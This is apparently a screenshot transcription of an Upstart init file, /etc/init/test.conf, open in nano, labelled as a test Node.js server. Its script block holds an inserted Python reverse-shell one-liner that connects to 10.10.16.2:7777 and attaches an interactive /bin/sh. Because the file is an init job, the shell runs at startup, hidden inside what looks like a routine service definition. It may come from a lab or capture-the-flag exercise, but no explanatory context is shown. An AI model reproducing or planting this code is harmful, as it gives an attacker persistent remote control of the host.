 GNU nano 4.4 /etc/init/test.conf
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
exec python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.2",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
export HOME="/srv"
echo $$ > /var/run/nodetest.pid
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
pre-start script
echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
rm /var/run/nodetest.pid
echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script